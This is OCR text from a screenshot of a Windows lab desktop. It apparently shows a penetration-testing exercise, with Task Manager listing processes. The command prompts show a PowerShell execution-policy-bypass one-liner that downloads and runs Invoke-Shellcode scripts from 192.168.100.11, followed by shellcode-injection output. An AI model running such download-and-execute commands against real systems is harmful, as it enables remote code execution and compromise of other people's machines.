 计算机
回收站
控制面板
Bandizip
Firefox
phpstudy_...
Notepad++
WPS Office
Windows 任务管理器
帮助(H)
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-Shellcode-shell.ps1')"
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-Shellcode-artifact.ps1')"
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
PID
2112
2132
508
516
2580
2332
1464
2988
3488
1484
1532
2888
500
260
1168
568
624
712
760
872
936
1004
svchost.exe 1068
svchost.exe 1212 LOCAL... 00 5,064 K Windows...
svchost.exe 1584 LOCAL... 00 712 K Windows...
svchost.exe 1616 NETWO... 00 1,484 K Windows...
svchost.exe 1708 SYSTEM 00 15,284 K Windows...
System 4 SYSTEM 00 72 K NT Kern...
System Idle Process 0 SYSTEM 99 24 K 处理器...
taskhost.exe 1236 user 00 2,020 K Windows...
taskhost.exe 2264 user 00 5,700 K Windows...
taskmgr.exe 1980 user 00 2,328 K Windows...
VGAuthService.exe 1608 SYSTEM 00 780 K VMware ...
vm3dservice.exe 688 SYSTEM 00 516 K VMware ...
显示所有用户的进程(S)
结束进程(E)
进程数: 46 CPU 使用率: 0% 物理内存: 38%
CH
14:52
2022/8/19